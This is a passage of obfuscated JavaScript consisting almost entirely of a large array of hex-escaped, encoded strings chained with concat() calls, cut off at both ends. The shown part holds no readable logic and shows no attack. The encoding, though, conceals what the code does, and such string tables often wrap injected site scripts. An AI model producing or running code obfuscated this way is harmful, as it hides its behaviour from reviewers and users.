0\x57\x37\x68\x64\x54\x59\x64\x63\x4d\x57','\x71\x78\x39\x32\x76\x53\x6f\x44','\x57\x52\x79\x52\x70\x68\x69\x54','\x46\x38\x6b\x35\x57\x52\x6c\x64\x55\x43\x6b\x6e\x57\x35\x74\x63\x4d\x61','\x61\x53\x6b\x6a\x57\x35\x6a\x34\x57\x4f\x69','\x57\x51\x46\x64\x52\x59\x30\x77\x71\x62\x4c\x59\x57\x4f\x68\x64\x52\x73\x69\x59\x57\x36\x68\x64\x4b\x38\x6b\x34\x57\x4f\x30\x6d\x6a\x53\x6b\x33\x57\x52\x34','\x6f\x53\x6b\x2b\x62\x53\x6f\x6e\x44\x71','\x63\x53\x6b\x6b\x77\x38\x6b\x49\x57\x4f\x30','\x46\x38\x6f\x66\x57\x35\x47\x2f\x6c\x61','\x79\x66\x65\x49\x57\x52\x68\x64\x4b\x71','\x44\x68\x74\x64\x51\x38\x6f\x64\x6e\x47','\x6a\x6d\x6b\x6b\x69\x74\x74\x63\x54\x43\x6f\x44\x75\x5a\x74\x63\x53\x57','\x6e\x38\x6b\x2f\x6d\x38\x6f\x34\x41\x47','\x65\x30\x6c\x64\x54\x74\x68\x63\x4f\x57','\x66\x67\x52\x64\x54\x49\x78\x63\x47\x47\x4a\x63\x4c\x53\x6f\x58\x6e\x43\x6b\x65\x57\x34\x71','\x6d\x59\x70\x63\x4c\x47\x7a\x6f','\x78\x53\x6b\x58\x57\x34\x57\x59\x57\x35\x69','\x57\x51\x70\x63\x52\x58\x69\x54\x66\x57','\x62\x43\x6b\x72\x44\x38\x6b\x49\x57\x52\x79','\x57\x51\x38\x4b\x68\x75\x75\x6b\x65\x53\x6b\x4c\x57\x35\x43','\x70\x53\x6b\x67\x57\x37\x52\x63\x50\x32\x46\x64\x4b\x38\x6b\x46\x6b\x6d\x6b\x75\x78\x53\x6b\x35\x70\x43\x6f\x55\x57\x36\x35\x62\x42\x31\x4b\x34\x57\x36\x61\x2b\x6e\x78\x33\x63\x4e\x38\x6b\x61\x57\x37\x4c\x71\x57\x35\x52\x64\x52\x6d\x6b\x58\x57\x35\x44\x4a\x57\x37\x42\x63\x4f\x47','\x57\x35\x54\x37\x70\x53\x6f\x46\x57\x4f\x39\x41','\x68\x6d\x6b\x6f\x57\x36\x46\x63\x4d\x4d\x54\x67\x57\x52\x74\x64\x4a\x58\x53\x37\x62\x43\x6b\x77','\x6c\x53\x6b\x2b\x66\x6d\x6f\x76','\x6e\x6d\x6b\x47\x57\x37\x48\x50\x57\x51\x6d','\x64\x31\x54\x38\x43\x62\x38','\x65\x6d\x6b\x38\x73\x68\x6c\x64\x4a\x65\x50\x57\x67\x57','\x68\x53\x6b\x76\x57\x37\x68\x63\x51\x68\x5a\x64\x47\x47','\x6d\x53\x6f\x4c\x57\x51\x78\x64\x4b\x43\x6f\x49','\x57\x37\x4a\x64\x47\x43\x6b\x76\x57\x34\x66\x67','\x57\x36\x6c\x64\x54\x6d\x6b\x4a\x57\x35\x54\x42','\x71\x38\x6f\x4f\x43\x30\x4e\x64\x55\x61','\x57\x34\x46\x64\x53\x38\x6f\x64\x70\x53\x6b\x52\x57\x51\x35\x37\x45\x47','\x64\x38\x6b\x69\x57\x37\x56\x63\x56\x75\x78\x64\x48\x53\x6f\x6e\x6c\x6d\x6b\x43\x78\x6d\x6b\x6e','\x57\x52\x4c\x57\x6b\x43\x6f\x45\x57\x36\x38','\x43\x53\x6b\x44\x57\x36\x6d\x68\x57\x35\x53','\x6e\x62\x71\x37\x57\x50\x6e\x33\x57\x50\x75','\x57\x51\x52\x63\x4e\x47\x6d\x32\x65\x73\x48\x4e\x57\x36\x50\x6b','\x57\x4f\x39\x62\x69\x6d\x6f\x41\x57\x34\x4b','\x57\x52\x71\x46\x42\x72\x6a\x37\x67\x43\x6f\x2f\x57\x34\x4e\x63\x47\x6d\x6b\x34\x57\x34\x50\x4b','\x46\x43\x6b\x43\x57\x35\x44\x69\x42\x61','\x72\x66\x37\x64\x4a\x43\x6f\x59\x64\x38\x6f\x37\x73\x72\x48\x4a\x57\x37\x61','\x57\x4f\x66\x6c\x61\x38\x6f\x77\x57\x36\x52\x64\x4a\x43\x6b\x62','\x57\x50\x33\x64\x4e\x74\x75\x6f\x46\x57','\x57\x50\x56\x63\x4b\x67\x53\x4f\x57\x36\x43','\x74\x33\x4e\x64\x50\x53\x6f\x66\x61\x71','\x57\x50\x79\x66\x57\x36\x66\x4d\x57\x51\x74\x64\x48\x53\x6f\x43\x46\x58\x56\x63\x54\x6d\x6f\x6e\x77\x57','\x77\x4c\x66\x77\x76\x6d\x6f\x4f\x68\x76\x62\x76\x57\x35\x42\x63\x48\x38\x6b\x7a','\x57\x34\x31\x37\x57\x52\x65\x50\x57\x34\x4f','\x78\x76\x46\x64\x50\x53\x6f\x74\x63\x71','\x57\x52\x64\x64\x54\x62\x42\x64\x52\x38\x6b\x41','\x72\x53\x6b\x47\x57\x36\x39\x46\x46\x65\x76\x4a\x57\x4f\x7a\x59\x74\x4e\x38\x68\x70\x66\x72\x6c\x57\x50\x5a\x64\x51\x71\x5a\x63\x4e\x5a\x61','\x61\x68\x66\x45\x43\x62\x30\x37\x57\x51\x30\x41\x57\x51\x42\x64\x4f\x38\x6f\x6b\x77\x33\x48\x7a\x57\x34\x2f\x63\x52\x38\x6f\x4d','\x77\x66\x37\x63\x56\x6d\x6b\x56\x73\x47','\x6e\x47\x4e\x64\x4b\x38\x6f\x61\x63\x6d\x6b\x66\x57\x50\x42\x63\x55\x77\x75\x33\x57\x34\x69','\x57\x52\x4e\x63\x4f\x53\x6b\x75\x57\x35\x65\x44','\x57\x35\x64\x63\x4e\x53\x6b\x51\x73\x77\x76\x6e\x68\x4c\x52\x63\x4b\x38\x6f\x30','\x57\x51\x33\x63\x4f\x4d\x4b\x55\x57\x37\x74\x63\x51\x53\x6f\x53\x57\x36\x76\x62\x57\x51\x58\x7a\x70\x75\x44\x64\x57\x4f\x46\x63\x4b\x61','\x42\x53\x6b\x61\x57\x34\x54\x35\x78\x57','\x42\x64\x34\x77\x78\x43\x6f\x47','\x57\x52\x44\x6d\x63\x6d\x6f\x79','\x43\x38\x6b\x4e\x7a\x38\x6b\x48\x57\x35\x44\x76\x57\x4f\x37\x63\x48\x38\x6f\x50\x6b\x6d\x6b\x66','\x46\x4e\x70\x64\x54\x43\x6f\x6f\x57\x52\x33\x63\x4c\x33\x58\x2b\x57\x34\x76\x6b\x57\x52\x56\x64\x54\x66\x44\x64','\x57\x36\x68\x64\x4f\x43\x6b\x56\x57\x34\x72\x42','\x64\x78\x50\x6d\x46\x61\x65\x54\x57\x50\x47\x6c\x57\x52\x33\x64\x55\x53\x6f\x61\x72\x31\x35\x62','\x57\x51\x68\x63\x56\x38\x6b\x70\x57\x51\x43\x4c\x57\x37\x46\x63\x48\x49\x6e\x6f','\x77\x38\x6f\x53\x72\x53\x6f\x4b','\x6f\x38\x6b\x66\x6a\x63\x4a\x63\x54\x6d\x6f\x43\x65\x4a\x33\x63\x4f\x65\x4a\x63\x4b\x5a\x50\x64\x6d\x75\x6a\x52\x79\x65\x31\x54\x57\x52\x6a\x5a','\x57\x37\x6e\x71\x64\x77\x30\x36','\x57\x52\x75\x58\x57\x35\x52\x64\x4b\x73\x75\x76\x61\x38\x6f\x2f\x71\x75\x69\x6f','\x75\x47\x69\x73\x46\x43\x6f\x68\x76\x61\x74\x64\x52\x6d\x6b\x6e','\x45\x38\x6b\x48\x57\x34\x48\x6f\x46\x66\x39\x4f\x57\x4f\x69','\x57\x37\x6c\x64\x4f\x43\x6b\x32\x57\x35\x53','\x41\x66\x78\x63\x49\x43\x6b\x6d\x78\x53\x6b\x37','\x66\x4a\x68\x64\x4e\x53\x6b\x65\x7a\x61','\x72\x6d\x6f\x47\x76\x43\x6f\x56\x65\x38\x6f\x54\x57\x51\x42\x63\x56\x57','\x57\x4f\x53\x32\x57\x35\x68\x64\x55\x49\x43\x72\x62\x6d\x6f\x4c\x41\x66\x4b\x6f\x75\x38\x6f\x33\x57\x34\x66\x44\x69\x71','\x6d\x74\x68\x64\x51\x38\x6b\x77\x46\x57','\x64\x6d\x6b\x45\x57\x36\x4c\x71\x57\x50\x48\x36\x65\x71','\x73\x38\x6b\x71\x57\x34\x69\x7a\x57\x37\x34','\x72\x38\x6f\x52\x43\x32\x64\x64\x49\x77\x31\x67\x6d\x68\x64\x63\x49\x6d\x6f\x37','\x6b\x38\x6b\x32\x6e\x53\x6f\x7a\x76\x61','\x65\x53\x6b\x4c\x64\x61\x37\x63\x4c\x47','\x68\x6d\x6b\x6f\x57\x37\x7a\x42\x57\x50\x6a\x47','\x71\x4e\x4a\x64\x53\x53\x6f\x74\x57\x50\x4f','\x57\x52\x48\x6b\x57\x50\x6e\x42\x6a\x38\x6f\x72\x6d\x53\x6b\x48\x46\x43\x6b\x45\x73\x33\x70\x64\x53\x78\x72\x78\x57\x4f\x31\x6f\x41\x6d\x6f\x30','\x75\x53\x6b\x36\x76\x4a\x2f\x64\x53\x71','\x68\x43\x6b\x6a\x6f\x47\x6c\x63\x4f\x6d\x6f\x42\x76\x71'].concat((function(){return['\x41\x6d\x6f\x53\x57\x52\x6d\x79\x57\x36\x71','\x46\x38\x6b\x4f\x57\x51\x4a\x64\x55\x43\x6b\x71\x57\x35\x56\x63\x4c\x53\x6b\x6a\x57\x37\x69\x65\x70\x57','\x79\x78\x6d\x41','\x45\x53\x6b\x4f\x79\x62\x56\x64\x4b\x71','\x57\x4f\x78\x64\x48\x58\x52\x64\x4f\x43\x6b\x64','\x68\x58\x70\x63\x49\x78\x71\x59','\x79\x6d\x6b\x7a\x57\x34\x6e\x43\x76\x47','\x72\x38\x6b\x47\x79\x53\x6b\x65\x57\x35\x69','\x57\x36\x34\x76\x42\x76\x56\x63\x54\x53\x6b\x79\x57\x35\x30\x30','\x57\x51\x52\x63\x55\x59\x61\x6a\x6b\x57','\x57\x51\x4c\x64\x57\x50\x39\x68\x69\x53\x6f\x34\x68\x53\x6b\x4b\x42\x61','\x42\x38\x6f\x4e\x77\x4c\x2f\x64\x49\x47','\x73\x38\x6f\x6c\x57\x50\x4f\x78\x57\x35\x75','\x57\x36\x66\x59\x57\x51\x53\x42\x57\x34\x71','\x57\x4f\x6d\x4b\x61\x65\x71\x61\x66\x38\x6b\x4e','\x57\x52\x44\x6d\x61\x6d\x6f\x73\x57\x37\x2f\x64\x4f\x6d\x6b\x78\x6c\x38\x6b\x31\x57\x51\x65\x57','\x6e\x68\x6c\x64\x4c\x5a\x6c\x63\x47\x61','\x57\x4f\x56\x64\x4d\x62\x78\x64\x49\x53\x6b\x64','\x63\x43\x6b\x6a\x6a\x5a\x70\x63\x4a\x6d\x6f\x7a\x74\x5a\x42\x63\x51\x66\x5a\x63\x53\x47','\x57\x52\x6e\x34\x6c\x6d\x6f\x41\x57\x36\x71','\x77\x53\x6f\x43\x57\x51\x46\x64\x49\x74\x4f\x65','\x57\x4f\x52\x63\x49\x43\x6b\x49\x57\x52\x47\x39','\x67\x67\x6c\x64\x4e\x59\x6c\x63\x4d\x71','\x6f\x59\x33\x63\x4b\x49\x35\x66','\x57\x34\x30\x58\x42\x4d\x46\x63\x4b\x71','\x73\x43\x6f\x48\x57\x52\x61\x76','\x46\x43\x6b\x48\x57\x37\x72\x6f\x71\x31\x44\x30\x57\x4f\x6a\x56\x73\x75\x4b','\x57\x52\x74\x64\x55\x4a\x61\x76\x74\x57','\x6a\x38\x6b\x45\x57\x37\x31\x78\x57\x50\x31\x39\x67\x6d\x6f\x65','\x57\x37\x6d\x67\x7a\x30\x5a\x63\x4c\x61','\x72\x68\x4e\x63\x52\x63\x52\x64\x48\x61\x42\x64\x4b\x53\x6f\x55\x44\x6d\x6b\x78\x57\x4f\x79','\x68\x53\x6b\x69\x57\x37\x52\x63\x51\x4d\x4e\x64\x4b\x57','\x61\x43\x6f\x46\x57\x50\x4e\x64\x4a\x6d\x6f\x78','\x57\x51\x6c\x63\x47\x38\x6b\x71\x57\x37\x34\x72','\x78\x6d\x6b\x52\x57\x36\x38','\x74\x65\x6c\x64\x4f\x53\x6f\x4e\x6b\x47','\x68\x62\x56\x64\x4d\x43\x6b\x41\x79\x47','\x61\x68\x66\x65\x43\x62\x30\x46\x57\x51\x65\x44\x57\x51\x42\x64\x4f\x47','\x57\x36\x76\x38\x6d\x53\x6f\x35\x57\x4f\x6e\x46\x69\x53\x6b\x56\x43\x76\x71\x68\x57\x35\x6d','\x57\x51\x5a\x63\x56\x6d\x6b\x7a','\x57\x52\x6c\x64\x47\x57\x4f\x52\x74\x61','\x78\x43\x6b\x65\x57\x37\x38\x74\x57\x34\x69','\x57\x4f\x39\x37\x6a\x38\x6f\x55\x57\x34\x43','\x66\x53\x6b\x6a\x61\x38\x6f\x65\x57\x34\x34','\x79\x38\x6b\x48\x57\x37\x57','\x57\x37\x70\x64\x51\x43\x6b\x30\x57\x35\x6d','\x69\x53\x6b\x45\x6d\x4d\x56\x63\x54\x6d\x6b\x2b\x69\x57','\x57\x4f\x56\x63\x4d\x43\x6b\x6d\x57\x35\x4b\x37','\x6b\x67\x42\x64\x54\x5a\x4a\x63\x47\x48\x56\x63\x49\x53\x6f\x38\x6a\x6d\x6b\x7a\x57\x34\x75','\x57\x37\x6a\x55\x62\x4b\x69\x62','\x78\x6d\x6f\x68\x57\x37\x4b\x51\x6e\x67\x54\x6c','\x45\x67\x37\x64\x48\x53\x6f\x59\x6e\x53\x6f\x4d\x77\x61\x35\x37\x57\x37\x52\x63\x56\x61','\x57\x4f\x42\x64\x53\x48\x4e\x64\x51\x53\x6b\x43\x57\x4f\x62\x71\x79\x6d\x6b\x45\x57\x52\x78\x63\x4c\x71','\x75\x73\x4f\x69\x79\x38\x6f\x41','\x57\x34\x44\x67\x57\x52\x30\x7a\x78\x57','\x63\x4a\x4e\x63\x49\x31\x65\x64\x57\x4f\x76\x5a\x6c\x43\x6f\x69\x70\x75\x69\x41','\x75\x43\x6f\x55\x57\x4f\x71\x72\x57\x36\x43','\x57\x34\x44\x42\x57\x52\x71\x55\x57\x37\x2f\x63\x4d\x38\x6f\x35\x44\x71','\x68\x73\x37\x63\x4b\x67\x71\x79\x57\x4f\x76\x34\x6e\x6d\x6f\x70','\x62\x67\x42\x64\x51\x4a\x4e\x63\x4d\x48\x42\x63\x48\x53\x6f\x47','\x57\x34\x50\x6d\x57\x51\x57\x52\x57\x37\x69','\x57\x52\x38\x4f\x61\x75\x4b\x68\x63\x47','\x7a\x43\x6b\x54\x42\x53\x6b\x38\x57\x37\x72\x72\x57\x51\x5a\x63\x4b\x53\x6f\x56\x6e\x53\x6b\x35\x43\x48\x54\x53','\x57\x37\x68\x64\x52\x53\x6f\x6a','\x67\x6d\x6b\x77\x65\x48\x37\x63\x4d\x71','\x72\x68\x69\x59\x57\x52\x6c\x64\x49\x71','\x46\x67\x52\x64\x4e\x6d\x6f\x74\x69\x61','\x77\x43\x6f\x4c\x57\x50\x70\x64\x4f\x59\x4b','\x57\x35\x37\x64\x4e\x38\x6f\x72\x6e\x6d\x6b\x68','\x70\x38\x6b\x2f\x70\x65\x5a\x63\x54\x61','\x79\x38\x6f\x66\x67\x78\x34','\x69\x58\x56\x63\x4a\x4d\x61\x6f','\x76\x38\x6f\x52\x57\x52\x4b\x76\x57\x34\x33\x63\x54\x38\x6f\x64\x79\x43\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x78\x75\x30\x76\x57\x50\x54\x31','\x62\x38\x6b\x32\x46\x6d\x6b\x47\x57\x50\x61','\x77\x53\x6f\x56\x62\x77\x70\x64\x4e\x47','\x64\x6d\x6f\x30\x57\x51\x6c\x64\x50\x38\x6f\x49\x41\x6d\x6f\x75','\x57\x37\x54\x78\x57\x52\x79\x57\x57\x36\x46\x63\x4e\x38\x6f\x4b\x46\x48\x6c\x63\x47\x53\x6f\x6a','\x77\x4e\x47\x70\x57\x52\x68\x64\x4b\x47','\x46\x65\x61\x6c\x57\x4f\x6e\x74\x57\x36\x39\x38\x64\x63\x37\x64\x4d\x43\x6b\x71','\x41\x6d\x6f\x4f\x76\x43\x6b\x76\x57\x4f\x50\x2b\x78\x65\x5a\x64\x51\x6d\x6b\x62\x57\x37\x74\x64\x52\x57','\x57\x34\x76\x39\x61\x38\x6f\x76\x57\x50\x57','\x57\x35\x56\x63\x49\x6d\x6b\x51\x75\x77\x65','\x67\x59\x74\x63\x4c\x30\x65\x73','\x75\x38\x6b\x2f\x57\x52\x37\x64\x55\x38\x6b\x62','\x71\x4b\x33\x64\x48\x53\x6f\x76\x64\x61','\x57\x4f\x62\x51\x57\x52\x76\x59\x6e\x57','\x74\x53\x6b\x7a\x57\x35\x39\x57\x77\x71','\x57\x34\x6a\x42\x57\x51\x53\x42\x57\x37\x6c\x63\x4e\x43\x6f\x4c','\x57\x50\x37\x63\x4c\x53\x6b\x78\x57\x35\x47\x55\x79\x72\x43','\x57\x34\x66\x75\x66\x38\x6f\x6c\x57\x51\x34','\x72\x66\x43\x6b\x57\x51\x72\x75\x57\x37\x6a\x56','\x72\x38\x6f\x6f\x57\x50\x5a\x64\x47\x61\x4b\x7a\x57\x51\x78\x64\x55\x74\x65\x44\x6a\x38\x6b\x59','\x57\x34\x74\x63\x50\x6d\x6b\x52\x75\x65\x69','\x64\x53\x6b\x74\x57\x36\x42\x63\x4f\x67\x42\x64\x47\x61','\x62\x4b\x7a\x4c\x74\x73\x6d','\x75\x6d\x6b\x54\x57\x37\x6e\x46\x42\x76\x30','\x6b\x67\x5a\x64\x54\x74\x46\x63\x4b\x72\x2f\x63\x4b\x61','\x72\x4c\x66\x6f','\x57\x35\x54\x68\x6d\x38\x6f\x6a\x57\x51\x66\x45\x6d\x53\x6b\x37\x44\x66\x38','\x65\x53\x6b\x69\x6a\x49\x6c\x63\x53\x38\x6f\x57\x77\x64\x4a\x63\x50\x4c\x52\x63\x4e\x47','\x44\x67\x70\x64\x47\x53\x6f\x4b\x69\x43\x6f\x47','\x6b\x53\x6b\x50\x63\x6d\x6f\x76\x57\x35\x65\x38\x75\x78\x33\x64\x54\x57','\x6b\x43\x6b\x6a\x70\x77\x2f\x63\x52\x38\x6b\x4d\x6e\x53\x6f\x54\x63\x66\x52\x64\x52\x4d\x37\x64\x54\x38\x6b\x63\x57\x52\x6e\x46\x41\x61','\x46\x67\x74\x64\x4e\x6d\x6f\x6f\x6e\x43\x6f\x36\x46\x72\x39\x47\x57\x36\x78\x63\x51\x59\x71\x41\x67\x53\x6b\x73\x78\x6d\x6f\x53\x57\x4f\x62\x74\x57\x35\x74\x64\x55\x4b\x48\x73\x57\x52\x57','\x43\x75\x4c\x6c\x41\x6d\x6f\x6a','\x44\x31\x6a\x71\x75\x38\x6f\x72\x67\x75\x58\x78\x57\x34\x30','\x69\x43\x6f\x59\x57\x51\x64\x64\x50\x53\x6f\x59\x7a\x6d\x6f\x32\x70\x6d\x6b\x42\x6b\x6d\x6f\x72\x57\x37\x65\x6e\x6a\x53\x6b\x77\x42\x43\x6f\x56\x44\x33\x30','\x78\x53\x6f\x43\x57\x51\x64\x64\x4e\x74\x4f','\x57\x34\x68\x63\x47\x43\x6b\x36\x42\x77\x4b','\x57\x4f\x57\x4e\x57\x35\x56\x64\x4e\x63\x75\x44\x62\x43\x6f\x2f','\x57\x52\x4c\x6d\x57\x4f\x58\x42\x70\x43\x6f\x79\x65\x53\x6b\x4c','\x57\x36\x76\x38\x6d\x53\x6f\x2f\x57\x50\x50\x75\x6f\x6d\x6b\x36\x76\x66\x6d\x72\x57\x35\x75\x2b\x7a\x43\x6b\x38\x6b\x71','\x76\x6d\x6f\x30\x74\x65\x4e\x64\x50\x57','\x57\x4f\x6d\x55\x61\x61','\x72\x78\x52\x64\x56\x6d\x6f\x67\x57\x52\x43','\x57\x50\x64\x64\x55\x48\x46\x64\x49\x38\x6b\x79','\x6d\x6d\x6b\x78\x41\x38\x6b\x62\x57\x50\x47','\x41\x38\x6b\x49\x57\x37\x56\x63\x53\x43\x6b\x33\x74\x43\x6f\x58\x68\x6d\x6b\x36\x68\x38\x6f\x68','\x57\x51\x50\x6e\x70\x43\x6f\x64\x57\x37\x2f\x64\x47\x43\x6b\x43\x69\x43\x6b\x67\x57\x51\x47\x4a','\x57\x52\x4c\x41\x64\x6d\x6f\x67\x57\x36\x75','\x69\x43\x6b\x6a\x57\x37\x66\x72\x57\x4f\x44\x58\x6e\x38\x6f\x78\x57\x34\x6a\x59\x57\x51\x44\x63\x57\x52\x74\x63\x4b\x4c\x61','\x78\x43\x6b\x49\x57\x35\x34\x39\x57\x37\x30','\x41\x65\x37\x63\x49\x53\x6b\x76','\x57\x37\x37\x64\x4f\x53\x6b\x57\x57\x35\x6a\x44\x57\x4f\x75','\x77\x4c\x54\x75\x74\x38\x6f\x74\x67\x71','\x57\x34\x42\x63\x4c\x43\x6b\x52\x7a\x78\x72\x6c\x64\x76\x68\x63\x4e\x43\x6f\x4b\x57\x4f\x52\x64\x54\x71','\x57\x34\x48\x35\x57\x52\x65\x35\x57\x36\x69','\x57\x35\x61\x7a\x45\x30\x68\x63\x54\x53\x6b\x72','\x42\x6d\x6f\x54\x63\x4d\x2f\x64\x51\x47','\x65\x6d\x6b\x57\x73\x6d\x6b\x76\x57\x51\x53','\x76\x53\x6f\x48\x46\x68\x46\x64\x48\x65\x58\x68\x6d\x4e\x64\x63\x47\x47','\x66\x4d\x68\x64\x56\x61','\x67\x53\x6b\x34\x6f\x6d\x6f\x6d\x43\x71','\x42\x78\x2f\x64\x54\x38\x6f\x74\x57\x52\x53','\x57\x51\x46\x63\x55\x6d\x6b\x4b\x57\x50\x69\x39','\x70\x43\x6f\x56\x57\x52\x56\x64\x4d\x6d\x6f\x55','\x46\x38\x6b\x2b\x7a\x57\x33\x64\x47\x71','\x72\x65\x4b\x77\x57\x52\x4c\x6a\x57\x37\x4c\x4d\x63\x64\x69','\x63\x73\x4a\x64\x55\x43\x6b\x63\x74\x57','\x57\x34\x72\x30\x62\x76\x38\x76','\x75\x6d\x6b\x54\x57\x37\x72\x75\x41\x66\x39\x48','\x42\x43\x6f\x64\x57\x4f\x69\x61\x57\x34\x6d','\x7a\x68\x74\x63\x4a\x38\x6b\x74\x41\x71','\x69\x38\x6b\x77\x65\x38\x6f\x72\x77\x4a\x61\x56','\x46\x38\x6f\x4b\x57\x34\x4f\x45\x66\x57','\x57\x52\x4a\x63\x4b\x53\x6b\x30\x57\x37\x75\x38','\x57\x51\x2f\x63\x47\x71\x4f\x71\x65\x47','\x44\x4e\x6d\x65\x57\x4f\x64\x64\x52\x53\x6b\x47\x61\x57\x64\x63\x49\x6d\x6b\x69\x57\x37\x53','\x43\x76\x34\x49\x57\x50\x46\x64\x4c\x61','\x57\x4f\x56\x63\x55\x31\x53\x74\x57\x34\x53','\x57\x36\x62\x41\x68\x53\x6f\x45\x57\x51\x69','\x57\x37\x6a\x47\x70\x53\x6f\x52\x57\x4f\x4b','\x46\x77\x37\x64\x4d\x53\x6f\x65\x69\x38\x6f\x33\x72\x71','\x71\x53\x6f\x54\x71\x38\x6f\x4c\x67\x43\x6f\x4f\x57\x51\x33\x63\x51\x6d\x6f\x58','\x69\x78\x4b\x39\x57\x51\x64\x64\x47\x6d\x6b\x69\x61\x47','\x6a\x73\x4a\x63\x52\x68\x4b\x36','\x57\x34\x54\x77\x69\x6d\x6f\x46\x57\x52\x30','\x57\x37\x65\x74\x43\x76\x70\x63\x52\x53\x6b\x43','\x62\x43\x6b\x34\x63\x6d\x6f\x70\x57\x35\x47\x48\x74\x57','\x71\x53\x6f\x41\x64\x75\x68\x64\x50\x57','\x6d\x43\x6b\x39\x66\x38\x6f\x72\x42\x71','\x57\x52\x56\x63\x51\x58\x75\x71\x6e\x57','\x57\x51\x4a\x63\x4e\x38\x6b\x30\x57\x37\x75\x6d','\x41\x77\x37\x64\x48\x38\x6f\x31\x64\x38\x6f\x31\x78\x57\x50\x4d\x57\x37\x56\x63\x4c\x47','\x57\x52\x30\x70\x6b\x4b\x47\x50','\x62\x43\x6b\x39\x57\x35\x44\x2f\x57\x51\x71','\x57\x35\x33\x64\x51\x38\x6f\x70\x6c\x38\x6b\x56','\x42\x53\x6f\x33\x63\x4c\x78\x64\x4b\x47','\x74\x66\x6a\x56\x75\x38\x6f\x57','\x45\x43\x6b\x6a\x45\x53\x6b\x54\x57\x35\x38','\x64\x6d\x6f\x30\x57\x51\x6c\x64\x50\x38\x6f\x57\x79\x6d\x6f\x41\x6a\x6d\x6b\x42\x6e\x6d\x6f\x77','\x57\x52\x35\x66\x57\x51\x58\x65\x6e\x47','\x78\x33\x56\x64\x47\x6d\x6f\x33\x57\x51\x4f','\x79\x4c\x4e\x63\x48\x6d\x6b\x43\x75\x53\x6b\x4e\x57\x52\x6d','\x6f\x49\x37\x64\x51\x38\x6b\x4d\x45\x61','\x69\x71\x4b\x4d\x57\x50\x6e\x35\x57\x50\x4f\x31\x68\x57','\x57\x34\x62\x76\x57\x51\x30\x2f\x57\x52\x37\x63\x4a\x43\x6f\x2f\x43\x57','\x57\x52\x4a\x64\x55\x48\x74\x64\x4c\x43\x6b\x62\x57\x50\x7a\x6b\x79\x6d\x6b\x63','\x67\x53\x6b\x68\x64\x62\x37\x63\x48\x71','\x7a\x6d\x6f\x52\x72\x6d\x6f\x51\x6f\x47','\x76\x38\x6f\x6a\x64\x77\x5a\x64\x55\x4b\x46\x64\x4c\x47','\x45\x53\x6b\x79\x57\x34\x38\x36\x57\x36\x79','\x57\x35\x72\x62\x57\x51\x4f\x32','\x57\x52\x70\x63\x50\x53\x6b\x6c\x57\x51\x79\x56\x57\x36\x4a\x63\x49\x4a\x58\x46\x6e\x43\x6f\x5a\x57\x52\x38\x58','\x44\x43\x6b\x67\x57\x35\x53\x66\x57\x35\x4a\x63\x51\x38\x6b\x38','\x74\x6d\x6f\x68\x57\x4f\x57\x4a\x57\x35\x43','\x57\x36\x70\x64\x51\x43\x6b\x39\x57\x35\x39\x6b','\x57\x52\x39\x67\x63\x53\x6f\x59\x57\x37\x56\x64\x4a\x43\x6b\x43\x6d\x53\x6b\x45\x57\x51\x61\x33\x57\x34\x43\x31\x57\x36\x33\x64\x4a\x43\x6b\x4d','\x57\x34\x62\x31\x6f\x6d\x6f\x50\x57\x4f\x69','\x57\x51\x39\x68\x6a\x57\x5a\x64\x52\x43\x6f\x6d\x57\x36\x4b\x50\x57\x4f\x52\x64\x52\x6d\x6f\x66\x6e\x61','\x76\x78\x6d\x53\x57\x51\x35\x37','\x57\x50\x37\x63\x4c\x53\x6b\x78\x57\x35\x47\x38\x41\x72\x4e\x64\x49\x67\x2f\x64\x54\x38\x6f\x42','\x57\x37\x54\x44\x57\x52\x71\x2f\x57\x37\x74\x63\x4d\x38\x6f\x2b','\x6e\x6d\x6b\x70\x69\x72\x33\x63\x49\x61'].concat((function(){return['\x7a\x48\x43\x52\x7a\x38\x6f\x54','\x78\x67\x6d\x42\x41\x76\x57\x30\x57\x37\x4f\x66\x57\x36\x6c\x64\x54\x53\x6b\x72','\x62\x77\x64\x64\x51\x59\x70\x63\x4d\x58\x38','\x57\x35\x37\x64\x52\x43\x6b\x7a\x57\x35\x58\x44','\x75\x38\x6f\x4d\x71\x43\x6f\x50\x65\x43\x6f\x4b\x57\x50\x70\x63\x56\x38\x6f\x36\x57\x51\x37\x64\x4a\x33\x4a\x64\x48\x43\x6b\x6c\x79\x53\x6f\x54','\x42\x76\x50\x43\x73\x6d\x6f\x65','\x67\x67\x50\x70\x7a\x58\x79\x42\x57\x51\x30\x76\x57\x52\x46\x64\x51\x43\x6f\x72\x77\x4c\x47','\x45\x78\x46\x64\x56\x38\x6f\x6c','\x78\x6d\x6f\x4a\x41\x68\x4e\x64\x49\x61','\x46\x30\x70\x64\x4f\x6d\x6f\x4c\x64\x61','\x6e\x72\x71\x48\x57\x4f\x72\x35\x57\x4f\x57','\x6a\x43\x6b\x2b\x64\x53\x6f\x72\x44\x61','\x41\x78\x78\x64\x4f\x43\x6f\x69\x57\x52\x2f\x63\x4e\x4b\x4c\x2b','\x45\x4d\x78\x64\x4a\x6d\x6f\x65\x6e\x6d\x6f\x58\x71\x58\x4c\x64\x57\x37\x5a\x63\x56\x73\x69\x6c\x64\x43\x6b\x5a\x73\x57','\x57\x37\x42\x63\x54\x53\x6b\x35\x57\x4f\x43\x6d\x57\x36\x68\x63\x4d\x57','\x6d\x53\x6b\x69\x57\x37\x48\x37\x57\x4f\x44\x58\x67\x6d\x6f\x78\x57\x37\x50\x50\x57\x52\x31\x75\x57\x51\x74\x63\x49\x66\x64\x64\x48\x61','\x57\x37\x6e\x35\x6a\x6d\x6f\x75','\x57\x50\x74\x64\x48\x63\x75\x51\x46\x61','\x57\x50\x33\x63\x55\x53\x6b\x62','\x64\x53\x6b\x31\x57\x36\x78\x63\x4e\x32\x6d','\x63\x72\x47\x4e\x57\x4f\x6a\x37\x57\x50\x6d','\x7a\x6d\x6b\x4d\x46\x43\x6b\x34\x57\x37\x39\x67\x57\x50\x33\x63\x47\x53\x6f\x53\x69\x57','\x70\x58\x75\x37\x57\x4f\x6a\x51\x57\x4f\x53\x38\x67\x43\x6f\x49\x57\x34\x4e\x64\x53\x6d\x6f\x7a\x73\x62\x35\x34\x57\x37\x4e\x63\x49\x61','\x63\x64\x6c\x63\x49\x4e\x30\x73\x57\x4f\x6e\x47\x6a\x53\x6f\x67\x6c\x71','\x63\x72\x37\x63\x54\x33\x71\x35','\x69\x53\x6b\x6f\x57\x37\x4e\x63\x51\x67\x2f\x64\x47\x53\x6f\x6d','\x72\x6d\x6b\x5a\x72\x59\x4a\x64\x47\x61','\x57\x37\x62\x39\x6a\x43\x6f\x6